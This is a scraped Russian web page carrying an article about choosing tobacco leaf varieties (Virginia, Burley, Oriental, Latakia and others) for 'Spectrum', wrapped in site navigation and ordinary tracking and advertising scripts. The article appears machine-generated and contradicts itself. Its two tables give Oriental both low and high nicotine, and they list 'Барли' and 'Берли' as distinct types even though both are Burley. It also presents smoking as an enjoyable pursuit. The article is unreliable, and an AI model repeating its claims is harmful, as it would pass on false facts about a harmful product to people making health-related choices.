          <ul id="header_menu" class="menu">
            <li id="menu-item-290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-290">
              <a href="/iskusstvo">Искусство</a>
            </li>
            <li id="menu-item-291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-291">
              <a href="/kompyutery">Компьютеры</a>
            </li>
            <li id="menu-item-6307" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6307">
              <a href="/fakty">Факты</a>
            </li>
          </ul>
        </div>
      </div>
    </nav>
    <div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div>
    <div id="content" class="site-content fixed">
      <div class="site-content-inner">
        <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article">
          <main id="main" class="site-main article-card">
            <article id="post-202472" class="article-post post-202472 post type-post status-publish format-standard category-fakty">
              <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
                <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" itemprop="item"><span itemprop="name">Главная</span></a>
                <meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/fakty" itemprop="item"><span itemprop="name">Факты</span></a>
                <meta itemprop="position" content="1"></span>
              </div>
              <h1 class="entry-title" itemprop="headline">Какой табачный лист лучше всего подходит для спектрума?</h1>
              <div class="entry-meta">
                <span class="entry-time"><span class="entry-label">На чтение</span> 6 мин</span> <span class="entry-date"><span class="entry-label">Опубликовано</span> <time itemprop="datePublished" datetime="2023-09-28">28.09.2023</time></span> <span class="entry-date"><span class="entry-label">Обновлено</span> <time itemprop="dateModified" datetime="2023-09-28">28.09.2023</time></span>
              </div>
              <div class="entry-content" itemprop="articleBody">
                <div class="fpm_start"></div>
                <p>Курение табака – одна из древнейших и самых популярных привычек человечества. Сегодня рынок предлагает огромное разнообразие сортов табака, но издревле считается, что все начинается с выбора табачного листа. Именно от него зависит качество и вкус сигареты, а также переживания людей, наслаждаясь курением.</p>
                <p>Различные виды табачного листа дают разные характеристики курительного процесса. Листья могут иметь разную насыщенность ароматом, прочность, крепость и вкус. От степени обработки и наличия различных добавок зависят разнообразные оттенки, которые можно получить. Учитывая все эти факторы, каждый курильщик может подобрать свой собственный идеальный вид табачного листа.</p>
                <p>Важно помнить, что выбор табачного листа – это вопрос не только личных предпочтений, но и индивидуальных особенностей каждого. Однако, зная основные характеристики разных видов табака, можно сделать более информированный выбор и повысить уровень удовлетворения от курения. В данной статье мы рассмотрим спектрум табачных листьев и поможем вам выбрать подходящий для вас.</p>
                <div class="table-of-contents open">
                  <div class="table-of-contents__header">
                    <span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span>
                  </div>
                  <ol class="table-of-contents__list js-table-of-contents-list">
                    <li class="level-1">
                      <a href="#spektrum-naslazhdenie-kureniem-s-vyborom">Спектрум: наслаждение курением с выбором правильного табачного листа</a>
                    </li>
                    <li class="level-1">
                      <a href="#chto-opredelyaet-kachestvo-tabachnogo-lista">Что определяет качество табачного листа?</a>
                    </li>
                    <li class="level-1">
                      <a href="#razlichnye-tipy-tabachnogo-lista-i-ih-harakteristiki">Различные типы табачного листа и их характеристики</a>
                    </li>
                    <li class="level-1">
                      <a href="#kakoy-tabachnyy-list-vybrat-dlya-raznyh-stiley">Какой табачный лист выбрать для разных стилей курения?</a>
                    </li>
                  </ol>
                </div>
                <h2 id="spektrum-naslazhdenie-kureniem-s-vyborom">Спектрум: наслаждение курением с выбором правильного табачного листа</h2>
                <p>Спектрум табачных листьев предлагает широкий выбор различных сортов, каждый из которых имеет свои уникальные свойства и характеристики. Разные сорта табачного листа могут варьироваться по вкусу, аромату, крепости и уровню никотина. Также они могут отличаться по степени обработки и содержанию вредных химических веществ.</p>
                <p>Когда дело доходит до выбора табачного листа, необходимо учесть свои предпочтения и потребности. Если вы предпочитаете более мягкий и нежный вкус, вам подойдут табачные сорта с низким содержанием никотина. Если же вы ищете более насыщенный и сильный вкус, то стоит обратить внимание на табачные сорта с высоким уровнем никотина.</p>
                <p>Важно также учесть особенности обработки. Некоторые сорта табачного листа проходят длительную ферментацию и созревание, что придает им более глубокий и сложный аромат. Другие сорта могут быть обработаны с применением специальных технологий, которые сохраняют природный вкус и аромат табака.</p>
                <p>На сегодняшний день, когда многие люди стремятся снизить вредные последствия курения, стоит обратить внимание на такие важные характеристики, как степень обработки и содержание вредных химических веществ. Многие производители предлагают табачные сорта современного спектра, которые варьируются по своим характеристикам и отличаются более низким содержанием вредных веществ.</p>
                <table>
                  <tr>
                    <th>Сорт</th>
                    <th>Вкус</th>
                    <th>Аромат</th>
                    <th>Уровень никотина</th>
                    <th>Степень обработки</th>
                    <th>Содержание вредных веществ</th>
                  </tr>
                  <tr>
                    <td>Virginia</td>
                    <td>Нежный, сладкий</td>
                    <td>Фруктовый, цветочный</td>
                    <td>Средний</td>
                    <td>Умеренная ферментация</td>
                    <td>Низкое</td>
                  </tr>
                  <tr>
                    <td>Burley</td>
                    <td>Нейтральный, ореховый</td>
                    <td>Дымный, шоколадный</td>
                    <td>Средний</td>
                    <td>Умеренная ферментация</td>
                    <td>Низкое</td>
                  </tr>
                  <tr>
                    <td>Oriental</td>
                    <td>Пряный, цитрусовый</td>
                    <td>Травяной, пряный</td>
                    <td>Низкий</td>
                    <td>Легкая ферментация</td>
                    <td>Низкое</td>
                  </tr>
                  <tr>
                    <td>Dark Fired</td>
                    <td>Терпкий, копченый</td>
                    <td>Древесный, кожанный</td>
                    <td>Высокий</td>
                    <td>Полная ферментация с копчением</td>
                    <td>Среднее</td>
                  </tr>
                </table>
                <p>Выбор табачного листа является важным шагом на пути к наслаждению курением. Знание различий между сортами и их характеристиками поможет вам сделать правильный выбор и насладиться каждой затяжкой вашего любимого табачного изделия.</p>
                <h2 id="chto-opredelyaet-kachestvo-tabachnogo-lista">Что определяет качество табачного листа?</h2>
                <p>Вот несколько ключевых факторов, определяющих качество табачного листа:</p>
                <script data-noptimize="" data-wpfc-render="false">
                fpm_start( "true" );
                </script>
                <ul>
                  <li><b>Сорт табака:</b> Существует несколько сортов табака, каждый из которых имеет свои особенности и характеристики. Например, Вирджиния – это сочный и сладкий сорт, Бури – более насыщенный и мощный, а Ориентал – ароматный и пряный.</li>
                  <li><b>Классификация листьев:</b> В зависимости от положения на растении и степени зрелости, табачные листья могут быть разделены на разные классы, такие как Виргинийская, Бурийская или Ориентальная. Каждый класс имеет свои уникальные качества и характеристики.</li>
                  <li><b>Качество выращивания:</b> Качество табачного листа также зависит от факторов выращивания, таких как климат, грунт, методы удобрения и применение пестицидов. Оптимальные условия выращивания способствуют получению качественного табачного листа.</li>
                  <li><b>Обработка листьев:</b> Обработка табачных листьев включает шаги, такие как ферментация, сушка, сортировка и смешивание различных сортов. Эти процессы могут значительно повлиять на качество табачного листа и его конечные характеристики.</li>
                  <li><b>Хранение и созревание:</b> Продолжительное хранение и созревание табачного листа позволяют развить его вкусовые качества и очертания вкуса. Правильное хранение и созревание являются важными этапами производства табачных изделий.</li>
                </ul>
                <p>Мастера табачного дела уделяют особое внимание выбору и обработке табачного листа, чтобы достичь желаемого качества и уровня удовлетворения при курении. Каждый фактор влияет на вкусовые и ароматические характеристики табачного изделия, поэтому выбор качественного табачного листа играет важную роль для настоящих ценителей курения.</p>
                <h2 id="razlichnye-tipy-tabachnogo-lista-i-ih-harakteristiki">Различные типы табачного листа и их характеристики</h2>
                <p>При выборе табачного листа для курения важно учитывать его тип и характеристики. Различные виды табачного листа имеют свои особенности, которые могут оказывать влияние на вкус, аромат и качество дымовой смеси.</p>
                <table>
                  <tr>
                    <th>Тип табачного листа</th>
                    <th>Характеристики</th>
                  </tr>
                  <tr>
                    <td>Вирджиния</td>
                    <td>Сладкий вкус, высокое содержание сахара, низкое содержание никотина. Идеально для табаковых смесей.</td>
                  </tr>
                  <tr>
                    <td>Барли</td>
                    <td>Нейтральный вкус, среднее содержание сахара и никотина. Часто используется для добавления тела и структуры к усилителю.</td>
                  </tr>
                  <tr>
                    <td>Ориентал</td>
                    <td>Ароматный и пряный вкус, высокое содержание никотина. Идеально подходит для создания восточных смесей.</td>
                  </tr>
                  <tr>
                    <td>Берли</td>
                    <td>Мягкий вкус, низкое содержание сахара и никотина. Часто используется в качестве заполнителя для смесей.</td>
                  </tr>
                </table>
                <p>Помимо этих основных типов, существуют также другие виды табачного листа, такие как латакия, кентукки и перика. Каждый из них имеет свои уникальные характеристики и придает дыму особый аромат и вкус.</p>
                <p>Выбор табачного листа зависит от предпочтений курильщика и целей, которые он хочет достичь. Сочетание различных типов табачного листа может создать уникальную смесь, которая удовлетворит самых искушенных любителей курения.</p>
                <h2 id="kakoy-tabachnyy-list-vybrat-dlya-raznyh-stiley">Какой табачный лист выбрать для разных стилей курения?</h2>
                <p>Для любителей мягкого и нежного курения, идеальным выбором будет Virginia табак. Этот сорт отличается своей нежной сладостью и легким ароматом. Virginia табак подходит для тех, кто предпочитает курить без сильного дымления и горьковатых оттенков.</p>
                <p>Если вы предпочитаете более интенсивные и насыщенные вкусовые ощущения, то вам стоит обратить свое внимание на Burley табак. Этот сорт обладает более выраженным ореховым вкусом и ароматом, который подчеркивает соленые и сладкие нотки.</p>
                <p>Если вы ценитель табака с выраженным ароматом и глубоким вкусом, то Latakia табак будет для вас идеальным выбором. Этот сорт табака имеет ярко выраженный копченый аромат и преобладающие древесные нотки. Latakia подойдет для тех, кто предпочитает уникальные и запоминающиеся ощущения от курения.</p>
                <p>Наконец, для любителей экзотических и необычных вкусовых сочетаний, стоит обратиться к Perique табаку. Этот сорт табака имеет ярко выраженные фруктовые и пряные нотки с легким ореховым послевкусием.</p>
                <p>Выбор табачного листа &#8212; это субъективный процесс, зависящий от индивидуальных предпочтений. Используйте этот гид как руководство и экспериментируйте, чтобы найти идеальный табачный лист для вашего стиля курения.</p>
                <div class="fpm_end"></div>
              </div>
            </article>
            <div class="rating-box">
              <div class="rating-box__header">
                {TRUSTLINK}  <script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lf9641aa322aebcea756c9b9178812826c96093c95" type="text/javascript"></script> 


<!--check code--><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3567923526195--><div id='J5hZ_3567923526195'></div><!--check code--><br> Оцените статью
              </div>
              <div class="wp-star-rating js-star-rating star-rating--score-0" data-post-id="202472" data-rating-count="0" data-rating-sum="0" data-rating-value="0">
                <span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" class="i-ico">
                <path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" class="i-ico">
                <path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" class="i-ico">
                <path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" class="i-ico">
                <path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" class="i-ico">
                <path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span>
              </div>
            </div>
            <div class="entry-social">
              <div class="social-buttons">
                <span class="social-button social-button--vkontakte" data-social="vkontakte" data-image=""></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span><span class="social-button social-button--pinterest" data-social="pinterest" data-url="https://ekat64.ru/fakty/kakoi-tabacnyi-list-lucse-vsego-podxodit-dlya-spektruma" data-title="Какой табачный лист лучше всего подходит для спектрума?" data-description="Курение табака – одна из древнейших и самых популярных привычек человечества. Сегодня рынок предлагает огромное разнообразие сортов табака, но издревле считается, что все начинается с выбора табачного листа. Именно от него зависит качество и вкус сигареты, а также переживания людей, наслаждаясь курением. Различные виды табачного листа дают разные характеристики курительного процесса. Листья могут иметь разную [&hellip;]" data-image=""></span>
              </div>
            </div>
            <meta itemprop="author" content="">
            <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://ekat64.ru/fakty/kakoi-tabacnyi-list-lucse-vsego-podxodit-dlya-spektruma" content="Какой табачный лист лучше всего подходит для спектрума?">
            <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;">
              <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/2022/07/information.png" alt="Екатериновский район"></div>
              <meta itemprop="name" content="Екатериновский район">
              <meta itemprop="telephone" content="Екатериновский район">
              <meta itemprop="address" content="https://ekat64.ru">
            </div>
          </main>
        </div>
        <aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
          <div class="sticky-sidebar js-sticky-sidebar">
            <div id="custom_html-2" class="widget_text widget widget_custom_html">
              <div class="textwidget custom-html-widget">
                <div id="Q_sidebar"></div>
              </div>
            </div>
          </div>
        </aside>
        <div id="related-posts" class="related-posts fixed">
          <div class="related-posts__header">
            Вам также может понравиться
          </div>
          <div class="post-cards post-cards--vertical">
            <div class="post-card post-card--related post-card--thumbnail-no">
              <div class="post-card__title">
                <a href="/fakty/kakoe-detskoe-kreslo-v-masinu-lucse-kupit">Какое детское кресло в машину лучше купить</a>
              </div>
              <div class="post-card__description">
                Выбор детского кресла для автомобиля – важная задача
              </div>
              <div class="post-card__meta">
                <span class="post-card__comments">0</span><span class="post-card__views">0</span>
              </div>
            </div>
            <div class="post-card post-card--related post-card--thumbnail-no">
              <div class="post-card__title">
                <a href="/fakty/kak-ispravit-opuskanie-kresla-pod-vesom-poleznye-sovety">Как исправить опускание кресла под весом: полезные советы</a>
              </div>
              <div class="post-card__description">
                Ничто не испортит настроение так, как опускающееся кресло.
              </div>
              <div class="post-card__meta">
                <span class="post-card__comments">0</span><span class="post-card__views">0</span>
              </div>
            </div>
            <div class="post-card post-card--related post-card--thumbnail-no">
              <div class="post-card__title">
                <a href="/fakty/kakie-mexanizmy-divanov-lucse-vybrat">Какие механизмы диванов лучше выбрать</a>
              </div>
              <div class="post-card__description">
                Выбор дивана &#8212; важный шаг при обустройстве интерьера
              </div>
              <div class="post-card__meta">
                <span class="post-card__comments">0</span><span class="post-card__views">0</span>
              </div>
            </div>
            <div class="post-card post-card--related post-card--thumbnail-no">
              <div class="post-card__title">
                <a href="/fakty/cto-vybrat-velyur-ili-rogozka-dlya-divana-sravnenie-materialov-i-osobennosti">Что выбрать &#8212; велюр или рогожка для дивана: сравнение материалов и особенности</a>
              </div>
              <div class="post-card__description">
                Велюр и рогожка &#8212; материалы, которые часто используются
              </div>
              <div class="post-card__meta">
                <span class="post-card__comments">0</span><span class="post-card__views">0</span>
              </div>
            </div>
            <div class="post-card post-card--related post-card--thumbnail-no">
              <div class="post-card__title">
                <a href="/fakty/kak-ustranit-skrip-divana-s-derevyannym-karkasom-effektivnye-sposoby">Как устранить скрип дивана с деревянным каркасом: эффективные способы</a>
              </div>
              <div class="post-card__description">
                Скрип дивана является одной из самых распространенных
              </div>
              <div class="post-card__meta">
                <span class="post-card__comments">0</span><span class="post-card__views">0</span>
              </div>
            </div>
            <div class="post-card post-card--related post-card--thumbnail-no">
              <div class="post-card__title">
                <a href="/fakty/kak-vosstanovit-staroe-kreslo-s-derevyannymi-podlokotnikami">Как восстановить старое кресло с деревянными подлокотниками</a>
              </div>
              <div class="post-card__description">
                Старые мебельные изделия имеют особый шарм и атмосферу
              </div>
              <div class="post-card__meta">
                <span class="post-card__comments">0</span><span class="post-card__views">0</span>
              </div>
            </div>
            <div class="post-card post-card--related post-card--thumbnail-no">
              <div class="post-card__title">
                <a href="/fakty/kak-pravilno-provesti-ximcistku-divana-v-domasnix-usloviyax">Как правильно провести химчистку дивана в домашних условиях</a>
              </div>
              <div class="post-card__description">
                Диван – основной предмет мебели в гостиной или гостевой комнате.
              </div>
              <div class="post-card__meta">
                <span class="post-card__comments">0</span><span class="post-card__views">0</span>
              </div>
            </div>
            <div class="post-card post-card--related post-card--thumbnail-no">
              <div class="post-card__title">
                <a href="/fakty/kakaya-tkan-lucse-dlya-divana-povsednevnogo-ispolzovaniya">Какая ткань лучше для дивана повседневного использования</a>
              </div>
              <div class="post-card__description">
                Выбор подходящей ткани для дивана может быть сложным
              </div>
              <div class="post-card__meta">
                <span class="post-card__comments">0</span><span class="post-card__views">0</span>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="site-footer-container">
      <footer id="colophon" class="site-footer site-footer--style-gray full">
        <div class="site-footer-inner fixed">
          <div class="footer-bottom">
            <div class="footer-info">
              © 2023 ekat64.ru. Екатериновский район Саратовской области России.
            </div>
          </div>
        </div>
      </footer>
    </div><button type="button" class="scrolltop js-scrolltop"></button>
  </div>
   
  <script>

  document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://ekat64.ru/fakty/kakoi-tabacnyi-list-lucse-vsego-podxodit-dlya-spektruma";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});
  </script> 
  <script type='text/javascript' id='reboot-scripts-js-extra'>

  var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":"1"};
  var wps_ajax = {"url":"https:\/\/ekat64.ru\/wp-admin\/admin-ajax.php","nonce":"db79af7173"};
  </script> 
  <script defer src="/wp-content/cache/autoptimize/js/autoptimize_84251278456de8eef9dd35f246d9c57c.js"></script>
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(99187897, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/99187897" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=2046147" type="text/javascript"></script></body>
</html>


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769026073472450
body_size: 396
content:
cb__utl_cb_share_1769026073472450('1ea92d09c43527572b24fe052f11127b');